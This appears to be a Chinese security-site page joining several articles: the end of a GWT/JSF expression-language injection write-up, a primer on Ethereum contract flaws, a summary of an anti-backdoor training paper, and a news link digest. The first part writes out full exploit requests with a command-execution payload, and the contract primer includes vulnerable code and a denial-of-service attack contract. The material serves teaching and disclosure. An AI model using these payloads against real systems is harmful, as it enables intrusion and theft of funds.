根据相关的文档说明的介绍,我们可以在FacesContext实例上使用getExternalContext方法。这个方法会返回一个ExternalContext类型,允许我们设置特定的响应对象属性。在考察这个函数的过程中,我想起来两个函数:

setResponseCharacterEncoding

redirect

因此,我们可以将字符串设置为以下Java代码:

facesContext.getExternalContext().redirect("http://srcincite.io/");

…如果响应是到http://srcincite.io/的302重定向,那么我们就可以确认,这个代码含有相应的漏洞。

**漏洞测试**

我们需要发出第一个请求是设置会话属性MibWidgetBeanName

POST /someService.gwtsvc HTTP/1.1

Host: [target]

Accept: */*

X-GWT-Module-Base:

X-GWT-Permutation:

Cookie: JSESSIONID=[cookie]

Content-Type: text/x-gwt-rpc; charset=UTF-8

Content-Length: 195

6|0|6||45D7850B2B5DB917E4D184D52329B5D9|com.aaa.bbb.ccc.ddd.client.SomeService|sendBeanName|java.lang.String|facesContext.getExternalContext().redirect("http://srcincite.io/")|1|2|3|4|1|5|6|

服务器响应为// OK

[[],0,6],我们就可以知道GWT注入是成功的。然后,通过第二个请求触发存储在会话字符串中的表达式语言注入漏洞。但是,在发送这个请求之前,由于我们需要使用复合类型的setMibNodesInfo函数,因此我们需要查找定义允许发送的可用类型的策略文件。在[strong

name] .gwt.rpc文件中,我找到了ArrayList的类型值:java.util.ArrayList / 382197682。

现在我们可以在请求中使用该类型了:

POST /someService.gwtsvc HTTP/1.1

Host: [target]

Accept: */*

X-GWT-Module-Base:

X-GWT-Permutation:

Cookie: JSESSIONID=FB531EBCCE6231E7F0F9605C7661F036

Content-Type: text/x-gwt-rpc; charset=UTF-8

Content-Length: 171

6|0|6||45D7850B2B5DB917E4D184D52329B5D9|com.aaa.bbb.ccc.ddd.client.SomeService|setMibNodesInfo|java.util.List|java.util.ArrayList/3821976829|1|2|3|4|1|5|6|0|

相应的响应如下所示:

HTTP/1.1 302 Found

Server: Apache-Coyote/1.1

Set-Cookie: JSESSIONID=[cookie]; Path=/; Secure; HttpOnly

Set-Cookie: oam.Flash.RENDERMAP.TOKEN=-g9lc30a8l; Path=/; Secure

Pragma: no-cache

Cache-Control: no-cache

Expires: Thu, 01 Jan 1970 00:00:00 GMT

Pragma: no-cache

Location: http://srcincite.io/

Content-Type: text/html;charset=UTF-8

Content-Length: 45

Date: Wed, 03 May 2017 18:58:36 GMT

Connection: close

//OK[0,1,["java.lang.Boolean/476441737"],0,6]

当然,对所有的漏洞检测来说,重定向是非常不错的,但我们真正想要的却是shell。阅读Minded

Securities的文章后,发现可以使用ScriptEngineManager的JavaScript引擎动态执行Java代码。当然,他们的代码有点长,这里给出我自己的精简版本。

"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("var proc=new java.lang.ProcessBuilder[\"(java.lang.String[])\"]([\"cmd.exe\",\"/c\",\"calc.exe\"]).start();")

使用该代码更新MibWidgetBeanName会话属性,并重新触发setMibNodesInfo函数,以SYSTEM身份执行命令:

POST /someService.gwtsvc HTTP/1.1

Host: [target]

Accept: */*

X-GWT-Module-Base:

X-GWT-Permutation:

Cookie: JSESSIONID=[cookie]

Content-Type: text/x-gwt-rpc; charset=UTF-8

Content-Length: 366

6|0|6||45D7850B2B5DB917E4D184D52329B5D9|com.aaa.bbb.ccc.ddd.client.SomeService|sendBeanName|java.lang.String|"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("var proc=new java.lang.ProcessBuilder[\"(java.lang.String[])\"]([\"cmd.exe\",\"/c\",\"calc.exe\"]).start();")|1|2|3|4|1|5|6|

触发表达式语言注入漏洞…

POST /someService.gwtsvc HTTP/1.1

Host: [target]

Accept: */*

X-GWT-Module-Base:

X-GWT-Permutation:

Cookie: JSESSIONID=FB531EBCCE6231E7F0F9605C7661F036

Content-Type: text/x-gwt-rpc; charset=UTF-8

Content-Length: 171

6|0|6||45D7850B2B5DB917E4D184D52329B5D9|com.aaa.bbb.ccc.ddd.client.SomeService|setMibNodesInfo|java.util.List|java.util.ArrayList/3821976829|1|2|3|4|1|5|6|0|

**小结**

从黑盒测试的角度来看,几乎没有办法可以发现这个漏洞。常见的工具,如Burp

Suite,目前还无法检测到这种漏洞,特别是考虑到字符串存储在会话属性中的特殊情况。

随着网络技术的进步,我们对自动化的需求正在日益增加,但是在这方面的工具、技能和知识还相对缺乏,因此,许多相关的应用程序的关键代码执行漏洞还会存在一段时间。

|

社区文章

|

# 以太坊智能合约安全入门了解一下(下)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

##

**Author: RickGray([@0KEETeam](https://github.com/0KEETeam "@0KEETeam"))**

**(注:本文分上/下两部分完成,上篇链接[《以太坊智能合约安全入门了解一下(上)》](https://www.anquanke.com/post/id/145458))**

接上篇

## II. 漏洞现场还原

### 3\. Arithmetic Issues

算数问题?通常来说,在编程语言里算数问题导致的漏洞最多的就是整数溢出了,整数溢出又分为上溢和下溢。整数溢出的原理其实很简单,这里以 8 位无符整型为例,8

位整型可表示的范围为 `[0, 255]`,`255` 在内存中存储按位存储的形式为(下图左):

8 位无符整数 255 在内存中占据了 8bit 位置,若再加上 1 整体会因为进位而导致整体翻转为 0,最后导致原有的 8bit 表示的整数变为 0.

如果是 8 位有符整型,其可表示的范围为 `[-128, 127]`,`127` 在内存中存储按位存储的形式为(下图左):

在这里因为高位作为了符号位,当 `127` 加上 1 时,由于进位符号位变为 `1`(负数),因为符号位已翻转为 `1`,通过还原此负数值,最终得到的 8

位有符整数为 `-128`。

上面两个都是整数上溢的图例,同样整数下溢 `(uint8)0-1=(uint8)255`, `(int8)(-128)-1=(int8)127`。

在 `withdraw(uint)` 函数中首先通过 `require(balances[msg.sender] - _amount > 0)`

来确保账户有足够的余额可以提取,随后通过 `msg.sender.transfer(_amount)` 来提取

Ether,最后更新用户余额信息。这段代码若是一个没有任何安全编码经验的人来审计,代码的逻辑处理流程似乎看不出什么问题,但是如果是编码经验丰富或者说是安全研究人员来看,这里就明显存在整数溢出绕过检查的漏洞。

在 Solidity 中 `uint` 默认为 256 位无符整型,可表示范围 `[0,

2**256-1]`,在上面的示例代码中通过做差的方式来判断余额,如果传入的 `_amount` 大于账户余额,则

`balances[msg.sender] - _amount` 会由于整数下溢而大于 0 绕过了条件判断,最终提取大于用户余额的

Ether,且更新后的余额可能会是一个极其大的数。

pragma solidity ^0.4.10;

contract MyToken {

mapping (address => uint) balances;

function balanceOf(address _user) returns (uint) { return balances[_user]; }

function deposit() payable { balances[msg.sender] += msg.value; }

function withdraw(uint _amount) {

require(balances[msg.sender] - _amount > 0); // 存在整数溢出

msg.sender.transfer(_amount);

balances[msg.sender] -= _amount;

}

}

简单的利用过程演示:

为了避免上面代码造成的整数溢出,可以将条件判断改为 `require(balances[msg.sender] >

_amount)`,这样就不会执行算术操作进行进行逻辑判断,一定程度上避免了整数溢出的发生。

Solidity 除了简单的算术操作会出现整数溢出外,还有一些需要注意的编码细节,稍不注意就可能形成整数溢出导致无法执行正常代码流程:

1. 数组 `length` 为 256 位无符整型,仔细对 `array.length++` 或者 `array.length--` 操作进行溢出校验;

2. 常见的循环变量 `for (var i = 0; i < items.length; i++) ...` 中,`i` 为 8 位无符整型,当 `items` 长度大于 256 时,可能造成 `i` 值溢出无法遍历完全;

关于合约整数溢出的漏洞并不少见,可以看看最近曝光的几起整数溢出事件:[《代币变泡沫,以太坊Hexagon溢出漏洞比狗庄还过分》](https://www.anquanke.com/post/id/145520),[《Solidity合约中的整数安全问题——SMT/BEC合约整数溢出解析》](https://www.anquanke.com/post/id/106382)

**为了防止整数溢出的发生,一方面可以在算术逻辑前后进行验证,另一方面可以直接使用 OpenZeppelin

维护的一套智能合约函数库中的[SafeMath](https://github.com/OpenZeppelin/openzeppelin-solidity/blob/master/contracts/math/SafeMath.sol) 来处理算术逻辑。**

### 4\. Unchecked Return Values For Low Level Calls

未严格判断不安全函数调用返回值,这类型的漏洞其实很好理解,在前面讲 Reentrancy

实例的时候其实也涉及到了底层调用返回值处理验证的问题。上篇已经总结过几个底层调用函数的返回值和异常处理情况,这里再回顾一下 3 个底层调用

`call()`, `delegatecall()`, `callcode()` 和 3 个转币函数 `call.value()()`, `send()`,

`transfer()`:

**– call()**

`call()` 用于 Solidity 进行外部调用,例如调用外部合约函数

`<address>.call(bytes4(keccak("somefunc(params)"), params))`,外部调用 `call()`

返回一个 bool 值来表明外部调用成功与否:

**– delegatecall()**

除了 `delegatecall()` 会将外部代码作直接作用于合约上下文以外,其他与 `call()` 一致,同样也是只能获取一个 bool

值来表示调用成功或者失败(发生异常)。

**– callcode()**

`callcode()` 其实是 `delegatecall()` 之前的一个版本,两者都是将外部代码加载到当前上下文中进行执行,但是在

`msg.sender` 和 `msg.value` 的指向上却有差异。

例如 Alice 通过 `callcode()` 调用了 Bob 合约里同时 `delegatecall()` 了 Wendy

合约中的函数,这么说可能有点抽象,看下面的代码:

如果还是不明白 `callcode()` 与 `delegatecall()` 的区别,可以将上述代码在 remix-ide 里测试一下,观察两种调用方式在

`msg.sender` 和 `msg.value` 上的差异。

**– call.value()()**

在合约中直接发起 TX 的函数之一(相当危险),

**– send()**

通过 `send()` 函数发送 Ether 失败时直接返回 false;这里需要注意的一点就是,`send()` 的目标如果是合约账户,则会尝试调用它的

fallbcak() 函数,fallback() 函数中执行失败,`send()` 同样也只会返回 false。但由于只会提供 2300 Gas 给

fallback() 函数,所以可以防重入漏洞(恶意递归调用)。

**– transfer()**

`transfer()` 也可以发起 Ether 交易,但与 `send()` 不同的时,`transfer()`

是一个较为安全的转币操作,当发送失败时会自动回滚状态,该函数调用没有返回值。同样的,如果 `transfer()` 的目标是合约账户,也会调用合约的

fallback() 函数,并且只会传递 2300 Gas 用于 fallback() 函数执行,可以防止重入漏洞(恶意递归调用)。

这里以一个简单的示例来说明严格验证底层调用返回值的重要性:

function withdraw(uint256 _amount) public {

require(balances[msg.sender] >= _amount);

balances[msg.sender] -= _amount;

etherLeft -= _amount;

msg.sender.send(_amount); // 未验证 send() 返回值,若 msg.sender 为合约账户 fallback() 调用失败,则 send() 返回 false

}

上面给出的提币流程中使用 `send()` 函数进行转账,因为这里没有验证 `send()` 返回值,如果 msg.sender 为合约账户

fallback() 调用失败,则 send() 返回 false,最终导致账户余额减少了,钱却没有拿到。

关于该类问题可以详细了解一下 [King of the

Ether](https://www.kingoftheether.com/postmortem.html)。

### 5\. Denial of Service – 拒绝服务

DoS 无处不在,在 Solidity 里也是,与其说是拒绝服务漏洞不如简单的说成是

“不可恢复的恶意操作或者可控制的无限资源消耗”。简单的说就是对以太坊合约进行 DoS 攻击,可能导致 Ether 和 Gas

的大量消耗,更严重的是让原本的合约代码逻辑无法正常运行。

下面一个例子(代码改自 DASP 中例子):

pragma solidity ^0.4.10;

contract PresidentOfCountry {

address public president;

uint256 price;

function PresidentOfCountry(uint256 _price) {

require(_price > 0);

price = _price;

president = msg.sender;

}

function becomePresident() payable {

require(msg.value >= price); // must pay the price to become president

president.transfer(price); // we pay the previous president

president = msg.sender; // we crown the new president

price = price * 2; // we double the price to become president

}

}

一个简单的类似于 KingOfEther 的合约,按合约的正常逻辑任何出价高于合约当前 `price` 的都能成为新的

president,原有合约里的存款会返还给上一人 president,并且这里也使用了 `transfer()` 来进行 Ether

转账,看似没有问题的逻辑,但不要忘了,以太坊中有两类账户类型,如果发起 `becomePresident()` 调用的是个合约账户,并且成功获取了

president,如果其 fallback() 函数恶意进行了类似 `revert()` 这样主动跑出错误的操作,那么其他账户也就无法再正常进行

becomePresident 逻辑成为 president 了。

简单的攻击代码如下:

contract Attack {

function () { revert(); }

function Attack(address _target) payable {

_target.call.value(msg.value)(bytes4(keccak256("becomePresident()")));

}

}

使用 remix-ide 模拟攻击流程:

### 6\. Bad Randomness – 可预测的随机处理

伪随机问题一直都存在于现代计算机系统中,但是在开放的区块链中,像在以太坊智能合约中编写的基于随机数的处理逻辑感觉就有点不切实际了,由于人人都能访问链上数据,合约中的存储数据都能在链上查询分析得到。如果合约代码没有严格考虑到链上数据公开的问题去使用随机数,可能会被攻击者恶意利用来进行

“作弊”。

摘自 DASP 的代码块:

uint256 private seed;

function play() public payable {

require(msg.value >= 1 ether);

iteration++;

uint randomNumber = uint(keccak256(seed + iteration));

if (randomNumber % 2 == 0) {

msg.sender.transfer(this.balance);

}

}

这里 `seed` 变量被标记为了私有变量,前面有说过链上的数据都是公开的,`seed` 的值可以通过扫描与该合约相关的 TX 来获得。获取 `seed`

值后,同样的 `iteration` 值也是可以得到的,那么整个 `uint(keccak256(seed + iteration))`

的值就是可预测的了。

就 DASP 里面提到的,还有一些合约喜欢用 `block.blockhash(uint blockNumber) returns (bytes32)`

来获取一个随机哈希,但是这里切记不能使用 `block.number` 也就是当前块号来作为 `blockNumber` 的值,因为在官方文档中明确写了:

block.blockhash(uint blockNumber) returns (bytes32): hash of the given block –

only works for 256 most recent blocks excluding current

意思是说 `block.blockhash()` 只能使用近 256 个块的块号来获取 Hash 值,并且还强调了不包含当前块,如果使用当前块进行计算

`block.blockhash(block.numbber)` 其结果始终为 `0x0000000.....`:

同样的也不能使用 `block.timestamp`, `now` 这些可以由矿工控制的值来获取随机数。

一切链上的数据都是公开的,想要获取一个靠谱的随机数,使用链上的数据看来是比较难做到的了,这里有一个独立的项目

[Oraclize](https://github.com/oraclize/ethereum-api) 被设计来让 Smart Contract

与互联网进行交互,有兴趣的同学可以深入了解一下。(附上基于 Oraclize 的随机数获取方法

[randomExample](https://github.com/oraclize/ethereum-examples/blob/master/solidity/random-datasource/randomExample.sol))

### 7\. Front Running – 提前交易

“提前交易”,其实在学习以太坊智能合约漏洞之前,我还并不知道这类漏洞类型或者说是攻击手法(毕竟我对金融一窍不通)。简单来说,“提前交易”就是某人提前获取到交易者的具体交易信息(或者相关信息),抢在交易者完成操作之前,通过一系列手段(通常是提高报价)来抢在交易者前面完成交易。

在以太坊中所有的 TX 都需要经过确认才能完全记录到链上,而每一笔 TX 都需要带有相关手续费,而手续费的多少也决定了该笔 TX

被矿工确认的优先级,手续费高的 TX 会被优先得到确认,而每一笔待确认的 TX

在广播到网络之后就可以查看具体的交易详情,一些涉及到合约调用的详细方法和参数可以被直接获取到。那么这里显然就有 Front-Running

的隐患存在了,示例代码就不举了,直接上图(形象一点):

在 [etherscan.io](https://etherscan.io/txsPending) 就能看到还未被确认的 TX,并且能给查看相关数据:

**(当然了,为了防止信息明文存储在 TX 中,可以对数据进行加密和签名)**

### 8\. Time Manipulation

“时间篡改”(DASP 给的名字真抽象 XD),说白了一切与时间相关的漏洞都可以归为 “Time Manipulation”。在 Solidity

中,`block.timestamp` (别名 `now`)是受到矿工确认控制的,也就是说一些合约依赖于 `block.timestamp`

是有被攻击利用的风险的,当攻击者有机会作为矿工对 TX 进行确认时,由于 `block.timestamp`

可以控制,一些依赖于此的合约代码即预知结果,攻击者可以选择一个合适的值来到达目的。(当然了 `block.timestamp`

的值通常有一定的取值范围,出块间隔有规定 XD)

该类型我还没有找到一个比较好的例子,所以这里就不给代码演示了。:)

### 9\. Short Address Attack – 短地址攻击

在我着手测试和复现合约漏洞类型时,短地址攻击我始终没有在 remix-ide

上测试成功(道理我都懂,咋就不成功呢?)。虽然漏洞没有复现,但是漏洞原理我还是看明白了,下面就详细地说明一下短地址攻击的漏洞原理吧。

首先我们以外部调用 `call()` 为例,外部调用中 `msg.data` 的情况:

在 remix-ide 中部署此合约并调用 `callFunc()` 时,可以得到日志输出的 `msg.data` 值:

0x4142c000000000000000000000000000000000000000000000000000000000000000001e

其中 `0x4142c000` 为外部调用的函数名签名头 4

个字节(`bytes4(keccak256("foo(uint32,bool)"))`),而后面 32 字节即为传递的参数值,`msg.data` 一共为

4 字节函数签名加上 32 字节参数值,总共 `4+32` 字节。

看如下合约代码:

pragma solidity ^0.4.10;

contract ICoin {

address owner;

mapping (address => uint256) public balances;

modifier OwnerOnly() { require(msg.sender == owner); _; }

function ICoin() { owner = msg.sender; }

function approve(address _to, uint256 _amount) OwnerOnly { balances[_to] += _amount; }

function transfer(address _to, uint256 _amount) {

require(balances[msg.sender] > _amount);

balances[msg.sender] -= _amount;

balances[_to] += _amount;

}

}

具体代币功能的合约 ICoin,当 A 账户向 B 账户转代币时调用 `transfer()` 函数,例如 A

账户(0x14723a09acff6d2a60dcdf7aa4aff308fddc160c)向 B

账户(0x4b0897b0513fdc7c541b6d9d7e929c4e5364d2db)转 8 个 ICoin,`msg.data` 数据为:

0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名

0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d2db -> B 账户地址(前补 0 补齐 32 字节)

0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)

那么短地址攻击是怎么做的呢,攻击者找到一个末尾是 `00` 账户地址,假设为

`0x4b0897b0513fdc7c541b6d9d7e929c4e5364d200`,那么正常情况下整个调用的 `msg.data` 应该为:

0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名

0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d200 -> B 账户地址(注意末尾 00)

0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)

但是如果我们将 B 地址的 `00` 吃掉,不进行传递,也就是说我们少传递 1 个字节变成 `4+31+32`:

0xa9059cbb -> bytes4(keccak256("transfer(address,uint256)")) 函数签名

0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d2 -> B 地址(31 字节)

0000000000000000000000000000000000000000000000000000000000000008 -> 0x8(前补 0 补齐 32 字节)

当上面数据进入 EVM 进行处理时,会犹豫参数对齐的问题后补 `00` 变为:

0xa9059cbb

0000000000000000000000004b0897b0513fdc7c541b6d9d7e929c4e5364d200

0000000000000000000000000000000000000000000000000000000000000800

也就是说,恶意构造的 `msg.data` 通过 EVM 解析补 0 操作,导致原本 `0x8 = 8` 变为了 `0x800 = 2048`。

上述 EVM 对畸形字节的 `msg.data` 进行补位操作的行为其实就是短地址攻击的原理(但这里我真的没有复现成功,希望有成功的同学联系我一起交流)。

短地址攻击通常发生在接受畸形地址的地方,如交易所提币、钱包转账,所以除了在编写合约的时候需要严格验证输入数据的正确性,而且在 Off-Chain

的业务功能上也要对用户所输入的地址格式进行验证,防止短地址攻击的发生。

同时,老外有一篇介绍 [Analyzing the ERC20 Short Address

Attack](https://ericrafaloff.com/analyzing-the-erc20-short-address-attack/)

原理的文章我觉得非常值得学习。

### – Unknown Unknowns – 其他未知,:) 未知漏洞,没啥好讲的,为了跟 DASP 保持一致而已

## III. 自我思考

前后花了 2 周多的时间去看以太坊智能合约相关知识以及本文(上/下)的完成,久违的从 0 到 1

的感觉又回来了。多的不说了,我应该也算是以太坊智能合约安全入门了吧,近期出的一些合约漏洞事件也在跟,分析和复现也是完全 OK

的,漏洞研究原理不变,变得只是方向而已。期待同更多的区块链安全研究者交流和学习。

### 1\. 以太坊中合约账户的私钥在哪?可以不通过合约账户代码直接操作合约账户中的 Ether 吗?

StackExchange 上有相关问题的回答 [“Where is the private key for a contract

stored?”](https://ethereum.stackexchange.com/questions/185/where-is-the-private-key-for-a-contract-stored),但是我最终也没有看到比较官方的答案。但可以知道的就是,合约账户是由部署时的合约代码控制的, **不确定是否有私钥可以直接控制合约进行

Ether 相关操作** (讲道理应该是不行的)。

### 2\. 使用 keccak256() 进行函数签名时的坑?- 参数默认位数标注

在使用 keccak256 对带参函数进行签名时,需要注意要严格制定参数类型的位数,如:

function somefunc(uint n) { ... }

对上面函数进行签名时,定义时参数类型为 `uint`,而 `uint` 默认为 256 位,也就是 `uint256`,所以在签名时应该为

`keccak256("somefunc(uint256)")`,千万不能写成 `keccak256("somefunc(uint)")`。

## 参考链接

* <http://solidity.readthedocs.io/en/v0.4.21/units-and-global-variables.html#special-variables-and-functions>

* <https://github.com/oraclize/ethereum-api>

* <https://ericrafaloff.com/analyzing-the-erc20-short-address-attack/>

## 关于我们

0Kee

Team隶属于360信息安全部,360信息安全部致力于保护内部安全和业务安全,抵御外部恶意网络攻击,并逐步形成了一套自己的安全防御体系,积累了丰富的安全运营和对突发安全事件应急处理经验,建立起了完善的安全应急响应系统,对安全威胁做到早发现,早解决,为安全保驾护航。技术能力处于业内领先水平,培养出了较多明星安全团队及研究员,研究成果多次受国内外厂商官方致谢,如微软、谷歌、苹果等,多次受邀参加国内外安全大会议题演讲。目前主要研究方向有区块链安全、WEB安全、移动安全(Android、iOS)、网络安全、云安全、IOT安全等多个方向,基本覆盖互联网安全主要领域。

|

社区文章

|

# 反后门攻击

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

本文的标题是反后门攻击,在进一步读下去之前,我们自然要先知道什么是后门学习。

后门攻击,一般指通过毒化训练集的方式在由该数据集训练出的模型上植入后门,关于后门攻击的文章,在安全客上也有很多了,大家可以去了解详情。

本文要介绍的反后门攻击,其面临的场景和后门学习是一样的—攻击者给了毒化数据集,但是却希望能够在这个数据集上训练得到一个没有后门的模型,因为是在毒化数据上训练出干净模型,所以我们将其称之为反后门攻击。这个工作来自于AI顶会NeurIPS

2021。

这个技术的提出是有一定意义的。我们可以把深度学习中的后门攻击类比于软件安全中的供应链攻击,毒化数据相当于被黑客攻破的编译器等上游资源,反后门学习的作用就是在毒化数据上训练得到正常模型,其意义完全可以类比于在被植入后门的Xcode上编译出无后门的App。

## 反后门学习

接着我们来形式化这个方案。

我们现在面对的场景是这样子的:攻击者已经生成了毒化样本,并对训练集进行投毒,而作为用户,我们拿到的是毒化后的数据集,我们的目标是在这个毒化数据集基础上训练处不带有后门的模型。

我们假设一个标准的分类任务的数据集为:

其中Dc表示原数据,也可以说是感觉数据,Db表示毒化数据。那么训练一个DNN模型就是通过最小化下面的经验误差就可以了:

其中,l表示损失函数,比如常用的交叉熵损失。

从上面的公式中我们可以看到,整体的学习流程被分为了两部分,第一个是clean task,即在干净数据Dc上训练模型,第二个是backdoor

task,即在毒化数据Db上训练模型。由于毒化样本通常与某个特定的目标类相关联,所以所有来自Db的数据可能都有着相同的标签。上面这个公式的分解非常清晰地表明了这种学习方式会同时学到两个任务,从而导致训练出的模型被嵌入后门。

为了防止模型学习到后门样本,我们可以最小化下面的经验误差来进行学习:

注意,上式中我们实际上是最大化了后门任务的训练。

这种方法虽然看起来很直观,但是我们作为用户实际上并不知道哪些数据来自Db。当然,我们可以先检测出Db,然后将它从训练集中分类出来即可。那么该怎么检测呢?

很明显,模型是通过数据训练出来的,那么用毒化数据训练出来的模型和干净数据训练出的模型的表现是不同的,甚至这种差异在模型训练期间应该就可以观察到。事实上也的确如此,研究人员应用多种后门攻击方案进行学习,得到了在干净数据和毒化数据上的损失情况,如下所示

从图中可以看到,在这9种典型的后门攻击中,毒化样本上的训练损失在前几个epoch下降得要比干净样本快得多。

这一现象说明,训练后门任务比训练正常任务要容易得多,这背后的原因其实不难解释,因为后门攻击就是在触发器和目标标签之间增强了相关性,所以才能简化和加速触发器的注入。所以为了使得后门攻击成功,模型就要更容易学习带有触发器的毒化样本才行。

既然观察到了这个现象,我们就知道接下来该怎么做了。

首先假设训练epoch的总数为T,我们可以将整个训练过程分为两个阶段,即前期训练和后期训练。用Tte表示两个阶段的转折点,当平均训练损失开始稳定时我们选择此时的epoch作为Tte。然后我们在前期训练期间进行后门隔离,后期训练期间进行后门遗忘。这两个阶段的损失函数如下所示

### 后门隔离

在前期训练阶段,我们应用局部梯度上升技术,使用上面公式中的损失函数LLGA将每个样本的损失限制在特定的阈值γ附近。梯度上升之所以被称为局部是因为最大化是围绕固定损失γ

进行的。换句话说,如果训练样本的损失低于 γ,将应用梯度上升以将其损失增加到 γ;否则,损失保持不变。这样子可以可以让毒化样本摆脱 γ

约束,因为它们的损失值下降得更快。这里的关键是选择合适的γ,过大的 γ 会影响模型学习原任务,而过小的 γ 可能不足以将原任务与后门任务分开。

在前期训练结束时,我们实际上已经将样本分为了两部分:具有最低损失的p%的数据会被认为是Db,剩下的是Dc。

当然了,这种方法不可能把全部的后门样本都检测并隔离出来,所以我们还需要在后期训练阶段应用后门遗忘。

隔离出的部分后门样本,当γ = 0时如下所示

此时还有一部分误报

γ = 0.5时如下所示

此时基本上没有误报的

### 后门遗忘

在这一阶段,模型已经开始学到后门了,所以现在的问题就是怎么在学习Dc中的没被检测出的后门样本的同时是用欧冠已经检测出的后门样本Db训练模型让其遗忘后门。

实现这个目标是有可能的,因为后门攻击有个显著的特点就是:触发器通常与一个特定的目标类别相关。所以可以上面公式中的LGGA来解决。

我们在Db上定义了全局梯度下降,注意这里和之前提到的局部梯度下降不同,这里并没有限制在固定的损失值附近。

## 实验分析及复现

### 分析

为了证实反后门学习确实有效,这里选了10种典型的后门攻击进行实现,分别是:

BadNets ,Trojan attack , Blend attack, Dynamic attack, Sinusoidal signal

attack(SIG),Clean-label attack(CL), Feature collision (FC) , Deep Feature

Space Trojan Attack (DFST), Latent Backdoor Attack (LBA) Composite Backdoor

Attack (CBA)

同时和其他三种防御方案进行对标,实验数据如下

表中的ASR表示攻击成功率,CA表示原任务的准确率。黑体的数据是同等情况下表现最好的,可以看到反对抗学习在多数情况的表现都是最优的。

另外,我们之前提到过,隔离率的不同会影响到模型训练后的具体效果,通过实验也同样可以说明这一点,如下所示

从图中可以看到,ASR的降低和CA之间是存在权衡的。比如一个较高的隔离率可以隔离更多的后门样本,更多的后门样本有助于后期的后门遗忘,所以可以更大幅度降低ASR,但是由于将更多的样本进行了遗忘,所以这也会导致CA的降低。

还有一点也需要研究,那就是转折点,即区分前期训练和后期训练的那个epoch,这个没有理论指导,只能通过实验去试,得到的数据如下

可以看到,当转折点选在第20个epoch时较好,越往后的话,该方案的表现越差。

该方案的第一步是要检测或者说隔离出后门样本,那么其他检测后门样本的方法是否可以替换到本方案基于LGA的部分呢?典型的检测样本的方案有AC和SSA,我们可以分别试试看。如下所示

可以看到,这两类方案的检出率都不如本方案的,更具体地说,在BadNets和Trojan上三类方案表现得差不多,但是在后四类就差得远了,这其实也不难解释,因为后四类使用了复杂的触发器(Blend、Dynamic、SIG

和 CL)覆盖整个图像的攻击会导致AC或SSA混淆,从而使这些检测方法无效。

### 复现

后门隔离-计算损失的代码

后门隔离-训练部分

后门遗忘关键代码

使用后门遗忘的效果如下所示

从图中可以看到,后门遗忘的效果就是原任务的acc基本保持不变的同事,后门任务的acc或者说攻击成功率却一直在下降,在图中是从99.99降到了0.48

## 总结

这个方案非常直观简洁,本质上是利用了后门攻击的两个特点:1.后门样本相比于原样本更容易被学习;2.带有触发器的后门样本与目标标签之间有很强的相关性。由此引出了所谓的反后门学习,其包括两个阶段,第一个阶段是在前期训练时使用局部梯度上升最大化两类样本之间的训练损失的差距,并以此为依据隔离毒化样本;第二个阶段就是使用全局梯度上升使用第一阶段的样本实现后门遗忘。

另外,由于方案的Insight实在是太凝练了,所以作者还花了大量篇幅做其他的实验辅助说明,把这个工作做得非常彻底,这也许能给要发论文的师傅们带来些启发。

## 参考

1.Anti-Backdoor Learning: Training Clean Models on Poisoned Data.

2.BadNets: Identifying Vulnerabilities in the Machine Learning Model Supply

Chain

|

社区文章

|

# 12月20日安全热点 - Alteryx数据泄露/Wordpress插件后门

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 资讯类

Alteryx遭数据泄露,1.23亿家庭共35亿信息已经不再安全

<http://www.zdnet.com/article/alteryx-s3-leak-leaves-120m-american-households-exposed/>

安装量超过30万的Wordpress插件恐存在后门

<https://www.theregister.co.uk/2017/12/20/backdoor_wordpress_captcha/>

联网打印机存在风险,1000多台Lexmark打印机存在漏洞

<http://securityaffairs.co/wordpress/66909/iot/1000-lexmark-printers-vulnerable.html>

Chrome内置广告拦截功能将在2018年生效

<https://www.bleepingcomputer.com/news/google/chromes-built-in-ad-blocker-will-start-blocking-ads-on-february-15-2018/>

腾讯发现Tensorflow中的漏洞,可被利用攻击人工智能

<https://winbuzzer.com/2017/12/18/tencent-warns-google-tensorflow-users-vulnerability-ai-platform-xcxwbn/>

## 技术类

移动云计算下的网络攻击检测

<https://arxiv.org/pdf/1712.05914.pdf>

通过33C3 CTF学习浏览器利用

<https://bruce30262.github.io/2017/12/15/Learning-browser-exploitation-via-33C3-CTF-feuerfuchs-challenge/>

安卓Fingerprint API的使用

<http://www.s3.eurecom.fr/~yanick/publications/2018_ndss_fingerprint.pdf>

CVE-2017-5717:Intel Content Protection HECI Service Type Confusion EoP

<https://bugs.chromium.org/p/project-zero/issues/detail?id=1358>

机器学习速查文档

<https://ml-cheatsheet.readthedocs.io/en/latest/index.html>

memMITM:内存检查中的SSL中间人攻击PoC

<https://github.com/caseysmithrc/memMITM>

利用Python打造人工智能相机

<https://www.makeartwithpython.com/blog/poor-mans-deep-learning-camera/>

Merlin工具介绍:命令与控制工具

<https://medium.com/@Ne0nd0g/introducing-merlin-645da3c635a>

Internetexplorer.Application和命令与控制

<https://adapt-and-attack.com/2017/12/19/internetexplorer-application-for-c2/>

写一个自己的游戏引擎(C++)

<http://preshing.com/20171218/how-to-write-your-own-cpp-game-engine/>

揭秘密码黑市——你所不知道的地下交易

<https://krebsonsecurity.com/2017/12/the-market-for-stolen-account-credentials/>

Splashdata发布第七年度密码报告,最常用的100个密码,看看有没有你的

<https://motherboard.vice.com/en_us/article/paqd4m/too-many-people-are-still-using-password-as-a-password>

<https://13639-presscdn-0-80-pagely.netdna-ssl.com/wp-content/uploads/2017/12/Top-100-Worst-Passwords-of-2017a.pdf>

Kryptoslogic:Wannacry年度回顾

<https://blog.kryptoslogic.com/malware/2017/12/20/end-of-year.html?1>

Yeeight LED灯可能在监视你 Part 1

